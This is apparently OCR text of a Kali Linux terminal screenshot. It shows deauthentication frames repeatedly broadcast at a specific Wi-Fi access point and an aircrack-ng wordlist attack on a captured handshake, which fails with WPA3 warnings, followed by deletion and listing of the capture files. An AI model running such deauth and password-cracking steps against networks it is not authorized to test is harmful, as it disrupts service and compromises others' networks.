 kali@kali: ~
File Actions Edit View Help
06:54:05 Sending DeAuth (code 7) to broa
06:54:05 Sending DeAuth (code 7) to broa
06:54:06 Sending DeAuth (code 7) to broa
06:54:06 Sending DeAuth (code 7) to broa
06:54:07 Sending DeAuth (code 7) to broa
06:54:07 Sending DeAuth (code 7) to broa
06:54:08 Sending DeAuth (code 7) to broa
06:54:08 Sending DeAuth (code 7) to broa
06:54:09 Sending DeAuth (code 7) to broa
06:54:09 Sending DeAuth (code 7) to broa
06:54:10 Sending DeAuth (code 7) to broa
06:54:10 Sending DeAuth (code 7) to broa
06:54:11 Sending DeAuth (code 7) to broa
06:54:11 Sending DeAuth (code 7) to broa
06:54:12 Sending DeAuth (code 7) to broa
06:54:12 Sending DeAuth (code 7) to broa
06:54:13 Sending DeAuth (code 7) to broa
06:54:13 Sending DeAuth (code 7) to broa
06:54:14 Sending DeAuth (code 7) to broa
06:54:14 Sending DeAuth (code 7) to broa
06:54:15 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:8D:1D:8E]
06:54:15 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:8D:1D:8E]
06:54:16 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:8D:1D:8E]
^C
┌──(kali㉿kali)-[~]
└─$
May be WPA3 - not yet supported.
Unsupported key version 0 encountered.
May be WPA3 - not yet supported.
Unsupported key version 0 encountered.
May be WPA3 - not yet supported.
zsh: IOT instruction aircrack-ng -w ~/Desktop/passw.txt -b 84:D8:1B:8D:1D:8E
┌──(kali㉿kali)-[~/Desktop]
└─$ rm -rf *handshake*
┌──(kali㉿kali)-[~/Desktop]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ ls
Desktop handshake-01.csv Music Templates
Documents handshake-01.kismet.csv Pictures Videos
Downloads handshake-01.kismet.netxml Public volatility
handshake-01.cap handshake-01.log.csv pycdc
┌──(kali㉿kali)-[~]
└─$